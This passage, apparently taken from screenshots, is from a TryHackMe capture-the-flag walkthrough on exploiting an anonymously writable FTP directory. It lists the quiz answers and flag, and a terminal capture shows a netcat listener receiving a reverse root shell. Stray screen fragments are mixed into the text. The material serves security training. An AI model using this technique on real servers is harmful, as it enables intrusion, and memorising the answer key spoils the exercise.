 access to the system as
that user (a much less powerful one in comparison)
9.7. Conclusion, where to go from here and additional Material:
We've covered the fundamentals of FTP servers and why they're still used today.
Not only this, but
we've also learnt about how simple misconfigurations can lead to a full-blown hack
on an FTP Server. If you're keen to learn more, the Network Services walkthrough
room (created by Polomints) also covers FTP. If you wish to sharpen your skills,
you may find the "Anonymous" Challenge room (created by Nameless0ne) a fun
dojo.
Question #1: Name the directory on the FTP server that has data visible to the "anonymous" user
public
Correct Answer
Question #2: What script gets executed within this directory?
backup.sh
Correct Answer
Question #3: What movie did Santa have on his Christmas shopping list?
The Polar Express
Correct Answer
Hint
Question #4: Re-upload this script to contain malicious data, just like we did in section 10.6. Output
the contents of /root/flag.txt!
THM{even_you_can_be_santa}
Correct Answer
Task 15 [Day 10] Don't be so sElfish!
05:49 PM
er 2 - Mozilla Firefox
160%
19
Applications Places System Sun 6 Dec, 23:49 THM IP:10.10.187.216
root@ip-10-10-187-216: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-187-216: ~
root@ip-10-10-187-216: ~
root@ip-10-10-187-216:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.249.124 59820 received!
bash: cannot set terminal process group (1288): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# cat /root/flag.txt
cat /root/flag.txt
THM{even_you_can_be_santa}
root@tbfc-ftp-01:~#
1h 37m 37s